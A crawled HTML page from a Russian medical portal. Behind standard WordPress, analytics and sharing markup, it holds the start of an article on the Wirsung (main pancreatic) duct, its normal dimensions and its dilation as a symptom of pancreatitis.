

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://sansara58.ru/drugoe/virsungov-protok-norma-2.html
body_size: 52467
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	
	
	<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(59854714, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/59854714" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
	<!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	<!--[if lte IE 9]><script src="https://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]-->
	<!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]-->
	<title>Вирсунгов проток норма</title>

<!-- This site is optimized with the Yoast SEO plugin v13.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Вирсунгов проток норма Расширение Вирсунгова протока Вирсунгов проток – это основной (магистральный) проток поджелудочной железы, в который вливаются"/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://sansara58.ru/drugoe/virsungov-protok-norma-2.html" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://sansara58.ru/#website","url":"https://sansara58.ru/","name":"\u041c\u0435\u0434\u0438\u0446\u0438\u043d\u0441\u043a\u0438\u0439 \u043f\u043e\u0440\u0442\u0430\u043b","inLanguage":"ru-RU","potentialAction":{"@type":"SearchAction","target":"https://sansara58.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://sansara58.ru/drugoe/virsungov-protok-norma-2.html#primaryimage","inLanguage":"ru-RU","url":"https://gastromap.ru/sites/default/files/styles/bolezni_preview/public/raschirenye_vyrsungova_protoka.jpg"},{"@type":"WebPage","@id":"https://sansara58.ru/drugoe/virsungov-protok-norma-2.html#webpage","url":"https://sansara58.ru/drugoe/virsungov-protok-norma-2.html","name":"\u0412\u0438\u0440\u0441\u0443\u043d\u0433\u043e\u0432 \u043f\u0440\u043e\u0442\u043e\u043a \u043d\u043e\u0440\u043c\u0430","isPartOf":{"@id":"https://sansara58.ru/#website"},"inLanguage":"ru-RU","primaryImageOfPage":{"@id":"https://sansara58.ru/drugoe/virsungov-protok-norma-2.html#primaryimage"},"datePublished":"2020-05-28T06:26:35+00:00","dateModified":"2020-05-28T06:26:35+00:00","author":{"@id":"https://sansara58.ru/#/schema/person/e469432ca67eb55c5d1fcf09eaed3880"},"description":"\u0412\u0438\u0440\u0441\u0443\u043d\u0433\u043e\u0432 \u043f\u0440\u043e\u0442\u043e\u043a \u043d\u043e\u0440\u043c\u0430 \u0420\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u0438\u0435 \u0412\u0438\u0440\u0441\u0443\u043d\u0433\u043e\u0432\u0430 \u043f\u0440\u043e\u0442\u043e\u043a\u0430 \u0412\u0438\u0440\u0441\u0443\u043d\u0433\u043e\u0432 \u043f\u0440\u043e\u0442\u043e\u043a \u2013 \u044d\u0442\u043e \u043e\u0441\u043d\u043e\u0432\u043d\u043e\u0439 (\u043c\u0430\u0433\u0438\u0441\u0442\u0440\u0430\u043b\u044c\u043d\u044b\u0439) \u043f\u0440\u043e\u0442\u043e\u043a \u043f\u043e\u0434\u0436\u0435\u043b\u0443\u0434\u043e\u0447\u043d\u043e\u0439 \u0436\u0435\u043b\u0435\u0437\u044b, \u0432 \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u0432\u043b\u0438\u0432\u0430\u044e\u0442\u0441\u044f"},{"@type":["Person"],"@id":"https://sansara58.ru/#/schema/person/e469432ca67eb55c5d1fcf09eaed3880","name":"nikbazulin","image":{"@type":"ImageObject","@id":"https://sansara58.ru/#authorlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/c3f5571df6d686465a691672f07f009d?s=96&d=mm&r=g","caption":"nikbazulin"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			</script>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://sansara58.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.3.14' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://sansara58.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://sansara58.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.87' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-font-awesome-css'  href='https://sansara58.ru/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.0.6/css/fontawesome-all.min.css?ver=5.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-frontend-css-css'  href='https://sansara58.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz.css?ver=5.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-user-content-css-css'  href='https://sansara58.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-user-content.css?ver=5.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css'  href='https://sansara58.ru/wp-content/themes/marafon/style.css?ver=5.3.14' type='text/css' media='all' />
<link rel='stylesheet' id='likely-style-css'  href='https://sansara58.ru/wp-content/themes/marafon/inc/likely/likely.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://sansara58.ru/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<link rel='stylesheet' id='addtoany-css'  href='https://sansara58.ru/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
@media screen and (max-width:980px){
.a2a_floating_style.a2a_vertical_style{display:none;}
}
.a2a_kit.a2a_vertical_style {
    border: 2px solid #2c2f34;
    padding-right: 20px;
    padding: 20px 20px 20px 0;
    border-left: none;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}

.a2a_kit.a2a_vertical_style:before {
    content: 'ПОДЕЛИТЬСЯ';
    position: absolute;
    display: inline-block;
    line-height: 40px;
    -webkit-transform: rotate(-90deg) translate(0%, -50%);
    -moz-transform: rotate(-90deg) translate(0%, -50%);
    -ms-transform: rotate(-90deg) translate(0%, -50%);
    -o-transform: rotate(-90deg) translate(0%, -50%);
    transform: rotate(-90deg) translate(0%, -50%);
    top: 50%;
    left: 50%;
	background: white;
    margin-left: -31px;
    margin-top: -19px;
    padding: 0 10px;
    font-size: 24px;
}
</style>
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script>
<script type='text/javascript' src='https://sansara58.ru/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1'></script>
<script type='text/javascript' src='https://sansara58.ru/wp-content/themes/marafon/js/scripts.js?ver=5.3.14'></script>
<script type='text/javascript' src='https://sansara58.ru/wp-content/themes/marafon/inc/likely/likely.js'></script>
<link rel='https://api.w.org/' href='https://sansara58.ru/wp-json/' />
<link rel="alternate" type="application/json+oembed" href="https://sansara58.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsansara58.ru%2Fdrugoe%2Fvirsungov-protok-norma-2.html" />
<link rel="alternate" type="text/xml+oembed" href="https://sansara58.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsansara58.ru%2Fdrugoe%2Fvirsungov-protok-norma-2.html&#038;format=xml" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Отправить",
	Save: "Сохранить",
	Subscribe: "Подписаться",
	Email: "E-mail",
	Bookmark: "В закладки!",
	ShowAll: "Показать все",
	ShowLess: "Показать остальное",
	FindServices: "Найти сервис(ы)",
	FindAnyServiceToAddTo: "Найти сервис и добавить",
	PoweredBy: "Работает на",
	ShareViaEmail: "Поделиться по электронной почте",
	SubscribeViaEmail: "Подписаться по электронной почте",
	BookmarkInYourBrowser: "Добавить в закладки",
	BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
	AddToYourFavorites: "Добавить в Избранное",
	SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
	EmailProgram: "Почтовая программа",
	More: "Подробнее&#8230;",
	ThanksForSharing: "Спасибо, что поделились!",
	ThanksForFollowing: "Спасибо за подписку!"
};

(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
            <style>
                #wpcomm .wc_new_comment{background:#00B38F;}
                #wpcomm .wc_new_reply{background:#00B38F;}
                #wpcomm .wc-form-wrapper{ background:none; } /* ->formBGColor */
                #wpcomm .wpdiscuz-front-actions{background:#F9F9F9;}
                #wpcomm .wpdiscuz-subscribe-bar{background:#F9F9F9;}
                #wpcomm select,
                #wpcomm input[type="text"],
                #wpcomm input[type="email"],
                #wpcomm input[type="url"],
                #wpcomm input[type="date"],
                #wpcomm input[type="color"]{border:#D9D9D9 1px solid;}
                #wpcomm .wc-comment .wc-comment-right{background:#FEFEFE;}
                #wpcomm .wc-reply .wc-comment-right{background:#F8F8F8;}
                #wpcomm .wc-comment-right .wc-comment-text, 
                #wpcomm .wc-comment-right .wc-comment-text *{
                    font-size:14px;
                }
                #wpcomm .wc-blog-administrator > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-administrator > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-administrator > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-editor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-editor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-editor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-author > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-author > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-author > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-contributor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-contributor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-contributor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-subscriber > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-subscriber > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-subscriber > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-wpseo_manager > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-wpseo_manager > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-wpseo_manager > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-wpseo_editor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-wpseo_editor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-wpseo_editor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-post_author > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-post_author > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-post_author > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-guest > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-guest > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-guest > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }                #wpcomm .wc-comment .wc-comment-left .wc-comment-label{ background: #ffffff;}
                #wpcomm .wc-comment-left .wc-follow-user{color:#00B38F;}
                #wpcomm .wc-load-more-submit{border:1px solid #D9D9D9;}
                #wpcomm .wc-new-loaded-comment > .wc-comment-right{background:#FFFAD6;}
                #wpcomm .wpdiscuz-subscribe-bar{color:#777;}
                #wpcomm .wpdiscuz-front-actions .wpdiscuz-sbs-wrap span{color: #777;}
                #wpcomm .page-numbers{color:#555;border:#555 1px solid;}
                #wpcomm span.current{background:#555;}
                #wpcomm .wpdiscuz-readmore{cursor:pointer;color:#00B38F;}
                #wpcomm .wpdiscuz-textarea-wrap{border:#D9D9D9 1px solid;} .wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label {color: #DDDDDD;}
                #wpcomm .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover,.wpdiscuz-rating:not(:checked) > label:hover ~ label {   }#wpcomm .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color: #FFED85;} 
                #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{ color:#FFD700;}
                #wpcomm .wc-comment-header{border-top: 1px solid #dedede;}
                #wpcomm .wc-reply .wc-comment-header{border-top: 1px solid #dedede;}
                /* Buttons */
                #wpcomm button, 
                #wpcomm input[type="button"], 
                #wpcomm input[type="reset"], 
                #wpcomm input[type="submit"]{ border: 1px solid #555555; color: #FFFFFF; background-color: #555555; }
                #wpcomm button:hover, 
                #wpcomm button:focus,
                #wpcomm input[type="button"]:hover, 
                #wpcomm input[type="button"]:focus, 
                #wpcomm input[type="reset"]:hover, 
                #wpcomm input[type="reset"]:focus, 
                #wpcomm input[type="submit"]:hover, 
                #wpcomm input[type="submit"]:focus{ border: 1px solid #333333; background-color: #333333;  }
                #wpcomm .wpdiscuz-sort-buttons{color:#777777;}
                #wpcomm .wpdiscuz-sort-button{color:#777777; cursor:pointer;}
                #wpcomm .wpdiscuz-sort-button:hover{color:#00B38F!important;cursor:pointer;}
                #wpcomm .wpdiscuz-sort-button-active{color:#00B38F!important;cursor:default!important;}
                #wpcomm .wc-cta-button, 
                #wpcomm .wc-cta-button-x{color:#777777; }
                #wpcomm .wc-vote-link.wc-up{color:#999999;}
                #wpcomm .wc-vote-link.wc-down{color:#999999;}
                #wpcomm .wc-vote-result{color:#999999;}
                #wpcomm .wpf-cta{color:#999999; }
                #wpcomm .wc-comment-link .wc-share-link .wpf-cta{color:#eeeeee;}
                #wpcomm .wc-footer-left .wc-reply-button{border:1px solid #00B38F!important; color: #00B38F;}
                #wpcomm .wpf-cta:hover{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-footer-left .wc-reply-button.wc-cta-active, #wpcomm .wc-cta-active{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-cta-button:hover{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-footer-right .wc-toggle,
                #wpcomm .wc-footer-right .wc-toggle a,
                #wpcomm .wc-footer-right .wc-toggle i{color:#00B38F;}
                /* STICKY COMMENT HEADER */
                #wpcomm .wc-sticky-comment.wc-comment .wc-comment-header .wpd-sticky{background: #1ecea8; color: #ffffff; }
                #wpcomm .wc-closed-comment.wc-comment .wc-comment-header .wpd-closed{background: #aaaaaa; color: #ffffff;}
                /* PRIVATE COMMENT HEADER */
                #wpcomm .wc-private-comment.wc-comment .wc-comment-header .wpd-private{background: #999999; color: #ffffff;}
                /* FOLLOW LINK */

                #wpcomm .wc-follow{color:#777777;}
                #wpcomm .wc-follow-active{color:#ff7a00;}
                #wpcomm .wc-follow:hover i,
                #wpcomm .wc-unfollow:hover i,
                #wpcomm .wc-follow-active:hover i{color:#00B38F;}
                                .wpd-wrapper .wpd-list-item.wpd-active{border-top: 3px solid #00B38F;}
                                .comments-area{width:auto;}
            </style>
            		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<link rel="alternate" type="application/rss+xml" title="Медицинский портал Feed" href="https://sansara58.ru/feed" /><link rel="icon" href="https://sansara58.ru/wp-content/uploads/2020/01/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sansara58.ru/wp-content/uploads/2020/01/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://sansara58.ru/wp-content/uploads/2020/01/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://sansara58.ru/wp-content/uploads/2020/01/cropped-favicon-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			body {
	font: 18px/34px 'Roboto', sans-serif !important;
    background-image: url(/wp-content/uploads/2020/01/blue-crossline.png)
}
.search-form{
	border-radius:15px !important;
}
.sidebar{
	margin-top: 35px;
	padding:15px;
	border-radius:15px;
	margin-bottom:15px;
}
.single{
	background:#fff;
	padding:15px;
	border-radius:15px;
	margin-bottom:15px;
}
.description {
    width: 100%;
    margin: 0 auto;
}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><script>var ajaxUrlFlatPM = "https://sansara58.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	
	<link rel="icon" href="/favicon.ico" type="image/x-icon">

	
	<style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #1e73be;}.title, .single #toc_container .toc_title{color: #1e73be;border-left: 4px solid #1e73be;}.description{border-top: 4px solid #1e73be;}.description__title, .single .wp-caption-text, .more, a:hover{color: #1e73be;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #1e73be;}.more span{border-bottom: 1px dashed #1e73be;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #1e73be;border: 1px solid #1e73be;}#up{border-bottom-color: #1e73be;}#up:before, .commentlist .comment .reply a{border: 1px solid #1e73be;}.respond-form .respond-form__button{background-color: #1e73be;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #1e73be;}
		.m-nav{background: #1e73be;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #1e73be url(https://sansara58.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #1e73be;}#up:hover{border-bottom-color: #1e73be;}#up:hover:before{border: 1px solid #1e73be;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #1e73be;}.respond-form .respond-form__button:hover{background-color: #1e73be;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #1e73be;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #1e73be;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #1e73be rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #1e73be;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #1e73be;}}.single a, .commentlist .comment .reply a, .sidebar a{color: ;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: ;}.post-info .post-info__cat a:hover{background: #5181b8;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #5181b8; border-bottom: 1px solid #5181b8;}</style>
	
	<script type="text/javascript" src="/wp-includes/js/copyright.min.js"></script>
<script type="text/javascript">
            $(document).ready(function(){
                 $('article').copyright({extratxt:'© 2023, Авторские права защищены! Ссылка при копировании обязательна! | Источник: %source%', sourcetxt: 'sansara58.ru'});
				});
        </script>

	
	
</head>
<body data-rsssl=1>
	
	<div id="main">
		<div class="wrapper">
			<header class="header">
				          <a href="https://sansara58.ru">
                                    <img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="logo" alt="Медицинский портал" data-lazy-src="https://sansara58.ru/wp-content/uploads/2020/03/kisspng-medicine-symbol-medical-sign-clip-art-red-cross-5a795548ee6c26.1501323915179011289766-e1583435949646.png"><noscript><img   alt="Медицинский портал" data-src="https://sansara58.ru/wp-content/uploads/2020/03/kisspng-medicine-symbol-medical-sign-clip-art-red-cross-5a795548ee6c26.1501323915179011289766-e1583435949646.png" class="logo lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/uploads/2020/03/kisspng-medicine-symbol-medical-sign-clip-art-red-cross-5a795548ee6c26.1501323915179011289766-e1583435949646.png" class="logo" alt="Медицинский портал"></noscript></noscript>
          </a><div class="logo_name">Sansara58.ru</div><br><div class="logo_desc">Медицинский портал</div>
          				<div class="m-nav">
						<!--noindex-->
	
	<!--/noindex-->
							<div class="social-icon">
							<a href='#' target='_blank' class='ok'>ok</a><a href='#' target='_blank' class='yt'>yt</a><a href='#' target='_blank' class='fb'>fb</a><a href='#' target='_blank' class='gp'>gp</a><a href='#' target='_blank' class='tw'>tw</a><a href='#' target='_blank' class='in'>in</a><a href='#' target='_blank' class='vk'>vk</a>						</div>
												<nav class="main-menu">
					    	<div class="main-menu__inner" data-menu-anchor="0">
					    		<ul class="main-menu__list"><li id="menu-item-3245" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3245"><a href="https://sansara58.ru/bolezni">Болезни</a></li>
<li id="menu-item-3247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3247"><a href="https://sansara58.ru/krov">Кровь</a></li>
<li id="menu-item-3248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3248"><a href="https://sansara58.ru/zhelezo">Железо</a></li>
<li id="menu-item-3251" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3251"><a href="https://sansara58.ru/insulin">Инсулин</a></li>
<li id="menu-item-3252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3252"><a href="https://sansara58.ru/indeks">Индекс</a></li>
<li id="menu-item-3253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3253"><a href="https://sansara58.ru/preparaty">Препараты</a></li>
<li id="menu-item-3254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3254"><a href="https://sansara58.ru/sosudy">Сосуды</a></li>
</ul>					    	</div>
						</nav>
										</div>
			</header>
			<div class="main-box">
				<div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumbs__link" href="https://sansara58.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator"> › </span><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumbs__link" href="https://sansara58.ru/drugoe" itemprop="item"><span itemprop="name">Другое</span></a><meta itemprop="position" content="2" /></span></div><!-- .breadcrumbs --><div class="content-wrapper">
	<main class="content">
							    			<time class="post-info__time post-info__time_single" datetime="2020-05-28">28.05.2020 </time>
		
	    				    		<div class="article-wrap" itemscope itemtype="https://schema.org/Article">
						<article class="single">
						
							<div itemprop="articleBody">
								<div class="flat_pm_start"></div>
<h1>Вирсунгов проток норма</h1>
<h2>Расширение Вирсунгова протока</h2>
<p style="clear: both"><noscript><noscript></noscript></noscript></p>
<p>Вирсунгов проток – это основной (магистральный) проток поджелудочной железы, в который вливаются более мелкие протоки. Расширение вирсунгова протока – это не сама болезнь, но симптом различных патологий поджелудочной железы, чаще всего – панкреатита. Таким образом, лечение данной патологии происходит совместно с терапией первичного заболевания.</p>
<p>Вирсунгов проток вливается в общий желчный канал и далее – в двенадцатиперстную кишку. Физиологическая функция протока – доставка секрета поджелудочной железы в пищеварительный тракт. Форма протока повторяет форму поджелудочной железы. Проток начинается у хвоста органа, проходит через все тело до его головы, имеет 20 см в длину и 4 мм в диаметре в средней части.</p>
